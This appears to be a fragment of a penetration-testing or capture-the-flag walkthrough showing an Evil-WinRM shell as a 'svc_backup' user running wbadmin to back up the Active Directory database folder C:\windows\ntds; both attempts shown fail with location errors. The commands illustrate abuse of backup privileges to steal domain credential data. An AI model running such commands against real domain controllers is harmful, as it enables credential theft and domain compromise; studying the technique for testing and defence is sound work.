 *Evil-WinRM* PS C:\Users\svc_backup\Documents> echo "Y" | wbadmin start backup -backuptarget:C:\Users\svc_backup\Documents -include:c:\windows\ntds
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.
Retrieving volume information...
This will back up (C:) (Selected Files) to C:\Users\svc_backup\Documents.
Do you want to start the backup operation?
[Y] Yes [N] No Y
ERROR - The specified backup location could not be found or is not a
supported backup storage location.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> echo "Y" | wbadmin start backup -backuptarget:C:\ -include:c:\windows\ntds
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.
Retrieving volume information...
This will back up (C:) (Selected Files) to C:\.
Do you want to start the backup operation?
[Y] Yes [N] No Y
The backup storage location is invalid. You cannot use a volume that is included in the backup as a storage location.
*Evil-WinRM* PS C:\Users\svc_backup\Documents>